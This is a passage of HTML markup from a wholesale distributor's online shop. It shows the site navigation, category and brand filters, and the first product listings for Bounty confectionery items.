					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-322"><a class="pf-value" href="https://3cdistribution.net/product-category/chips-products/" data-val="chips-products" data-title="CHIPS PRODUCTS" >CHIPS PRODUCTS</a>
</li>
	<li class="cat-item cat-item-324"><a class="pf-value" href="https://3cdistribution.net/product-category/coffees-tea/" data-val="coffees-tea" data-title="COFFEES &amp; TEA" >COFFEES &amp; TEA</a>
</li>
	<li class="cat-item cat-item-321 current-cat wd-active"><a class="pf-value" href="https://3cdistribution.net/product-category/confectionery/" data-val="confectionery" data-title="CONFECTIONERY" >CONFECTIONERY</a>
</li>
	<li class="cat-item cat-item-326"><a class="pf-value" href="https://3cdistribution.net/product-category/detergents/" data-val="detergents" data-title="DETERGENTS" >DETERGENTS</a>
</li>
	<li class="cat-item cat-item-323"><a class="pf-value" href="https://3cdistribution.net/product-category/gums-candies/" data-val="gums-candies" data-title="GUMS &amp; CANDIES" >GUMS &amp; CANDIES</a>
</li>
	<li class="cat-item cat-item-330"><a class="pf-value" href="https://3cdistribution.net/product-category/households/" data-val="households" data-title="HOUSEHOLDS" >HOUSEHOLDS</a>
</li>
	<li class="cat-item cat-item-327"><a class="pf-value" href="https://3cdistribution.net/product-category/ice-cream/" data-val="ice-cream" data-title="ICE CREAM" >ICE CREAM</a>
</li>
	<li class="cat-item cat-item-328"><a class="pf-value" href="https://3cdistribution.net/product-category/personal-care/" data-val="personal-care" data-title="PERSONAL CARE" >PERSONAL CARE</a>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://3cdistribution.net/product-category/beverages/" data-val="beverages" data-title="Soft &amp; Energy Drinks" >Soft &amp; Energy Drinks</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://3cdistribution.net/product-category/spreads-pastes/" data-val="spreads-pastes" data-title="SPREADS &amp; PASTES" >SPREADS &amp; PASTES</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:120px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-menu-right-megamarket" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-m"><li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="whb-space-element " style="width:5px;"></div><div class="wd-header-divider whb-divider-default "></div><div class="whb-space-element " style="width:5px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://3cdistribution.net/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://3cdistribution.net/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://3cdistribution.net/wp-content/uploads/2023/01/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1-e1675192019178.png" alt="3C Distribution" style="max-width: 150px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-nav wd-header-secondary-nav text-left" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-categories-megamarket" class="menu wd-nav wd-nav-secondary wd-style-default wd-gap-l"><li id="menu-item-1115" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1115 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 650px;"><a href="#" class="woodmart-nav-link"><img  src="https://3cdistribution.net/wp-content/uploads/2022/05/All-Categories-1.svg" title="All Categories 1" class="wd-nav-img" width="18" height="18"><span class="nav-link-text">All Categories</span></a><div class="color-scheme-dark wd-design-aside wd-dropdown-menu wd-dropdown wd-style-with-bg"><div class="container"><div class="wd-sub-menu-wrapp">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-3558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3558 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link">CHIPS PRODUCTS</a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3559 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link">COFFEES &amp; TEA</a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-3560 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link">CONFECTIONERY</a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3561 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/detergents/" class="woodmart-nav-link">DETERGENTS</a></li>
	<li id="menu-item-3562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3562 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/gums-candies/" class="woodmart-nav-link">GUMS &amp; CANDIES</a></li>
	<li id="menu-item-3563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3563 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/households/" class="woodmart-nav-link">HOUSEHOLDS</a></li>
	<li id="menu-item-3565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3565 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/personal-care/" class="woodmart-nav-link">PERSONAL CARE</a></li>
	<li id="menu-item-3564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3564 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/ice-cream/" class="woodmart-nav-link">ICE CREAM</a></li>
	<li id="menu-item-3566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3566 item-level-1 wd-event-hover" ><a href="https://3cdistribution.net/product-category/beverages/" class="woodmart-nav-link">Soft &amp; Energy Drinks</a></li>
</ul>
</div>
</div>
</div>
</li>
<li id="menu-item-3414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3414 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-3415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/services/" class="woodmart-nav-link"><span class="nav-link-text">Services</span></a></li>
<li id="menu-item-3431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a></li>
<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQ</span></a></li>
<li id="menu-item-3416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3416 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-1806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1806 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://3cdistribution.net/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div><div class="whb-space-element " style="width:10px;"></div><div class="whb-space-element " style="width:10px;"></div>
<div class="wd-header-cart wd-tools-element wd-design-6 cart-widget-opener">
	<a href="https://3cdistribution.net/cart/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
									<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-6">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav-->			<div class="wd-search-form wd-header-search-form-mobile wd-display-full-screen-2 whb-agekq5py2x6bca658nmc">
				
				
				<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://3cdistribution.net/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				<div class="site-content shop-content-area col-12 content-with-products wd-builder-on" role="main">			<link rel="stylesheet" id="elementor-post-1229-css" href="https://3cdistribution.net/wp-content/uploads/elementor/css/post-1229.css?ver=1752108607" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1229" class="elementor elementor-1229">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6ffa411 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6ffa411" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c06625b" data-id="c06625b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-364e379 elementor-widget__width-auto wd-single-breadcrumbs wd-breadcrumbs text-left elementor-widget elementor-widget-wd_wc_breadcrumb" data-id="364e379" data-element_type="widget" data-widget_type="wd_wc_breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://3cdistribution.net" class="breadcrumb-link breadcrumb-link-last">
					Home				</a>
							<span class="breadcrumb-last">
					CONFECTIONERY				</span>
			</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-a3d369c elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile wd-shop-result-count elementor-widget elementor-widget-wd_shop_archive_result_count" data-id="a3d369c" data-element_type="widget" data-widget_type="wd_shop_archive_result_count.default">
				<div class="elementor-widget-container">
					<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;20 of 484 results</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-6ccaccb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6ccaccb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0000ff6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="0000ff6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2839418 wd-col-offcanvas-md-sm wd-col-offcanvas-sm wd-alignment-left" data-id="2839418" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df6e245 elementor-widget elementor-widget-wd_sidebar" data-id="df6e245" data-element_type="widget" data-widget_type="wd_sidebar.default">
				<div class="elementor-widget-container">
					<div id="woocommerce_product_categories-5" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-322"><a href="https://3cdistribution.net/product-category/chips-products/">CHIPS PRODUCTS</a></li>
<li class="cat-item cat-item-324"><a href="https://3cdistribution.net/product-category/coffees-tea/">COFFEES &amp; TEA</a></li>
<li class="cat-item cat-item-321 current-cat"><a href="https://3cdistribution.net/product-category/confectionery/">CONFECTIONERY</a></li>
<li class="cat-item cat-item-326"><a href="https://3cdistribution.net/product-category/detergents/">DETERGENTS</a></li>
<li class="cat-item cat-item-323"><a href="https://3cdistribution.net/product-category/gums-candies/">GUMS &amp; CANDIES</a></li>
<li class="cat-item cat-item-330"><a href="https://3cdistribution.net/product-category/households/">HOUSEHOLDS</a></li>
<li class="cat-item cat-item-327"><a href="https://3cdistribution.net/product-category/ice-cream/">ICE CREAM</a></li>
<li class="cat-item cat-item-328"><a href="https://3cdistribution.net/product-category/personal-care/">PERSONAL CARE</a></li>
<li class="cat-item cat-item-353"><a href="https://3cdistribution.net/product-category/beverages/">Soft &amp; Energy Drinks</a></li>
<li class="cat-item cat-item-588"><a href="https://3cdistribution.net/product-category/spreads-pastes/">SPREADS &amp; PASTES</a></li>
</ul></div><div id="filter_by_brand-2" class="wd-widget widget sidebar-widget widget_filter_by_brand"><h5 class="widget-title">Brands</h5>
<div class="pwb-filter-products
" data-cat-url="https://3cdistribution.net/product-category/confectionery/">
	<ul>
				<li>
			<label>
				<input type="checkbox" data-brand="337" value="cadbury">
				<span>CADBURY</span>
			</label>
		</li>
				<li>
			<label>
				<input type="checkbox" data-brand="338" value="cheetos">
				<span>CHEETOS</span>
			</label>
		</li>
				<li>
			<label>
				<input type="checkbox" data-brand="377" value="corny">
				<span>Corny</span>
			</label>
		</li>
				<li>
			<label>
				<input type="checkbox" data-brand="336" value="ferrero">
				<span>FERRERO</span>
			</label>
		</li>
				<li>
			<label>
				<input type="checkbox" data-brand="587" value="fix">
				<span>Fix</span>
			</label>
		</li>
				<li>
			<label>
				<input type="checkbox" data-brand="376" value="gullon">
				<span>Gullon</span>
			</label>
		</li>
				<li>
			<label>
				<input type="checkbox" data-brand="365" value="head-shoulders">
				<span>HEAD &amp; SHOULDERS</span>
			</label>
		</li>
				<li>
			<label>
				<input type="checkbox" data-brand="339" value="lays">
				<span>LAY&#039;S</span>
			</label>
		</li>
				<li>
			<label>
				<input type="checkbox" data-brand="332" value="lindt">
				<span>LINDT</span>
			</label>
		</li>
				<li>
			<label>
				<input type="checkbox" data-brand="331" value="lotus-biscoff">
				<span>LOTUS BISCOFF</span>
			</label>
		</li>
				<li>
			<label>
				<input type="checkbox" data-brand="364" value="mars">
				<span>MARS</span>
			</label>
		</li>
				<li>
			<label>
				<input type="checkbox" data-brand="335" value="mondelez">
				<span>MONDELEZ</span>
			</label>
		</li>
				<li>
			<label>
				<input type="checkbox" data-brand="334" value="nestle">
				<span>NESTLE</span>
			</label>
		</li>
				<li>
			<label>
				<input type="checkbox" data-brand="333" value="ritter-sport">
				<span>RITTER SPORT</span>
			</label>
		</li>
				<li>
			<label>
				<input type="checkbox" data-brand="344" value="storck">
				<span>STORCK</span>
			</label>
		</li>
			</ul>
			<button class="pwb-apply-filter">Apply filter</button>
		</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4c05fec" data-id="4c05fec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a594699 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="a594699" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cd7cf43" data-id="cd7cf43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ab9755 wd-woo-page-title text-left elementor-widget elementor-widget-wd_shop_archive_woocommerce_title" data-id="3ab9755" data-element_type="widget" data-widget_type="wd_shop_archive_woocommerce_title.default">
				<div class="elementor-widget-container">
							<span class="entry-title title">
			CONFECTIONERY		</span>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-fbb16b2" data-id="fbb16b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54c9233 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile wd-shop-prod-per-page elementor-widget elementor-widget-wd_shop_archive_per_page" data-id="54c9233" data-element_type="widget" data-widget_type="wd_shop_archive_per_page.default">
				<div class="elementor-widget-container">
					
		<div class="wd-products-per-page">
			<span class="per-page-title">
				Show			</span>

											<a rel="nofollow noopener" href="https://3cdistribution.net/product-category/confectionery/?per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://3cdistribution.net/product-category/confectionery/?per_page=12" class="per-page-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://3cdistribution.net/product-category/confectionery/?per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://3cdistribution.net/product-category/confectionery/?per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d85ca7a elementor-widget__width-auto wd-shop-ordering elementor-widget elementor-widget-wd_shop_archive_orderby" data-id="d85ca7a" data-element_type="widget" data-widget_type="wd_shop_archive_orderby.default">
				<div class="elementor-widget-container">
					<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9c0d948 wd-wc-notices elementor-widget elementor-widget-wd_wc_notices" data-id="9c0d948" data-element_type="widget" data-widget_type="wd_wc_notices.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-notices-wrapper"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-ba880b3 wd-shop-product elementor-widget elementor-widget-wd_archive_products" data-id="ba880b3" data-element_type="widget" data-widget_type="wd_archive_products.default">
				<div class="elementor-widget-container">
							<div class="wd-sticky-loader"><span class="wd-loader"></span></div>
		
						<link rel="stylesheet" id="wd-product-loop-fw-button-css" href="https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css?ver=7.0.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-more-description-css" href="https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.0.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-stretch-cont-css" href="https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=7.0.4" type="text/css" media="all" /> 			
<div class="products elements-grid wd-products-holder  wd-spacing-20 grid-columns-3 wd-quantity-enabled pagination-pagination title-line-one wd-stretch-cont-lg align-items-start row" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap  col-lg-4 col-md-3 col-6 first  type-product post-5044 status-publish instock product_cat-confectionery has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="5044">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://3cdistribution.net/product/bounty-57-g/" class="product-image-link">
			<img fetchpriority="high" width="500" height="500" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-5045 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/bounty-candy-bar-57gr.jpeg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/11/bounty-candy-bar-57gr.jpeg 500w, https://3cdistribution.net/wp-content/uploads/2023/11/bounty-candy-bar-57gr-300x300.jpeg 300w, https://3cdistribution.net/wp-content/uploads/2023/11/bounty-candy-bar-57gr-150x150.jpeg 150w" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://3cdistribution.net/product/bounty-57-g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5044"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://3cdistribution.net/product/bounty-57-g/">Bounty 57 g</a></h3>
				
		
		<div class="wrap-price">
			<div class="pwb-brands-in-loop"><span><a href="https://3cdistribution.net/brand/mars/">MARS</a></span></div>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69780144915cb">Bounty 57 g quantity</label>
		<input
			type="number"
			id="quantity_69780144915cb"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
			<a href="/product-category/confectionery/?add-to-cart=5044" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="5044" data-product_sku="" aria-label="Add to cart: &ldquo;Bounty 57 g&rdquo;" rel="nofollow" data-success_message="&ldquo;Bounty 57 g&rdquo; has been added to your cart" role="button"><span>Add To Quote</span></a>		</div>

		            
            
		
		<div class="fade-in-block">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap  col-lg-4 col-md-3 col-6 type-product post-4990 status-publish instock product_cat-confectionery has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="4990">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://3cdistribution.net/product/bounty-cookies-180-g/" class="product-image-link">
			<img width="1463" height="1024" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-4991 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1463px) 100vw, 1463px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/6172tfMnHrL._SL1024_.jpg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/11/6172tfMnHrL._SL1024_.jpg 1463w, https://3cdistribution.net/wp-content/uploads/2023/11/6172tfMnHrL._SL1024_-300x210.jpg 300w, https://3cdistribution.net/wp-content/uploads/2023/11/6172tfMnHrL._SL1024_-1200x840.jpg 1200w, https://3cdistribution.net/wp-content/uploads/2023/11/6172tfMnHrL._SL1024_-1024x717.jpg 1024w, https://3cdistribution.net/wp-content/uploads/2023/11/6172tfMnHrL._SL1024_-768x538.jpg 768w" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://3cdistribution.net/product/bounty-cookies-180-g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4990"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://3cdistribution.net/product/bounty-cookies-180-g/">Bounty Cookies 180 g</a></h3>
				
		
		<div class="wrap-price">
			<div class="pwb-brands-in-loop"><span><a href="https://3cdistribution.net/brand/mars/">MARS</a></span></div>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69780144dae4f">Bounty Cookies 180 g quantity</label>
		<input
			type="number"
			id="quantity_69780144dae4f"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
			<a href="/product-category/confectionery/?add-to-cart=4990" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4990" data-product_sku="" aria-label="Add to cart: &ldquo;Bounty Cookies 180 g&rdquo;" rel="nofollow" data-success_message="&ldquo;Bounty Cookies 180 g&rdquo; has been added to your cart" role="button"><span>Add To Quote</span></a>		</div>

		            
            
		
		<div class="fade-in-block">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
													</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="product-grid-item product wd-hover-fw-button wd-hover-with-fade wd-quantity-overlap  col-lg-4 col-md-3 col-6 last  type-product post-5030 status-publish last instock product_cat-confectionery has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="5030">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://3cdistribution.net/product/bounty-minis-227g/" class="product-image-link">
			<img loading="lazy" width="1500" height="1003" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-5031 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/11/816yW8kQMrL._SL1500_.webp" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/11/816yW8kQMrL._SL1500_.webp 1500w, https://3cdistribution.net/wp-content/uploads/2023/11/816yW8kQMrL._SL1500_-300x201.webp 300w, https://3cdistribution.net/wp-content/uploads/2023/11/816yW8kQMrL._SL1500_-1200x802.webp 1200w, https://3cdistribution.net/wp-content/uploads/2023/11/816yW8kQMrL._SL1500_-1024x685.webp 1024w, https://3cdistribution.net/wp-content/uploads/2023/11/816yW8kQMrL._SL1500_-768x514.webp 768w, https://3cdistribution.net/wp-content/uploads/2023/11/816yW8kQMrL._SL1500_-600x400.webp 600w" />		</a>
				<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://3cdistribution.net/product/bounty-minis-227g/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="5030"
				>Quick view</a>
		</div>
							</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://3cdistribution.net/product/bounty-minis-227g/">Bounty Mini&#8217;s 227g</a></h3>
				
		
		<div class="wrap-price">
			<div class="pwb-brands-in-loop"><span><a href="https://3cdistribution.net/brand/mars/">MARS</a></span></div>

					</div>

		<div class="wd-add-btn wd-add-btn-replace">
								<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_697801452e77d">Bounty Mini&#039;s 227g quantity</label>
		<input
			type="number"
			id="quantity_697801452e77d"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
				
